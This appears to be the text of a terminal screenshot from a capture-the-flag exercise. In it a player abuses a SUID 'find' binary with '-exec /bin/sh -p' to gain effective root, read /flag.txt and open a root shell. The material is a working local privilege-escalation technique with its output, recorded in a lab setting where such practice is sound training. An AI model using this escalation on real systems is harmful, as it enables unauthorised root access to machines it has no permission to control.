 player@lx01 - ssh - 80x24
player@lx01:~$ /usr/local/bin/find /tmp -maxdepth 0 -exec /bin/sh -c 'id' \;
uid=1001(player) gid=1001(player) groups=1001(player)
player@lx01:~$ /usr/local/bin/find /tmp -maxdepth 0 -exec /bin/sh -p -c 'id; cat /flag.txt' \;
uid=1001(player) gid=1001(player) euid=0(root) groups=1001(player)
Ly_Flag{pmam7uzn}
player@lx01:~$ /usr/local/bin/find . -exec /bin/sh -p \; -quit
# id -u
0
# cat /flag.txt
Ly_Flag{pmam7uzn}